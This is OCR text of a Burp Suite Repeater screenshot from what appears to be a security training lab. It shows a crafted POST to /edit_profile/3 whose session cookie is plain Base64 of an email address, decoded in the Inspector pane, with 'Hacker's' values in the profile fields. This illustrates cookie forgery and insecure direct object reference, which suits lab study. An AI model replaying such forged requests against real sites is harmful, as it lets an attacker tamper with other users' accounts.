 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://678aa840859cc728c0ad9211-lb-302.bm-east.lab.poridhi.io
Request
Pretty Raw Hex \n
1 POST /edit_profile/3 HTTP/1.1
2 Host: 678aa840859cc728c0ad9211-lb-302.bm-east.lab.poridhi.io
3 Cookie: session_cookie=dXNlcjFAcG9yaWRoaS5pbw==
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://678aa840859cc728c0ad9211-lb-302.bm-east.lab.poridhi.io/profil
e/3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin:
https://678aa840859cc728c0ad9211-lb-302.bm-east.lab.poridhi.io
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 dob=2025-02-23&phone=%2B880707302109207&address=Hacker%27s+Address&
favorite_color=Hacker%27s+Favorite+Color
Search 0 highlights
Response
Inspector
Selection 24 (0x18)
Selected text
dXNlcjFAcG9yaWRoaS5pbw==
Decoded from: URL encoding
dXNlcjFAcG9yaWRoaS5pbw==
Decoded from: Base64
user1@poridhi.io
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 18
Inspector
Notes
Ready
Event log (2) All issues Memory: 128.2MB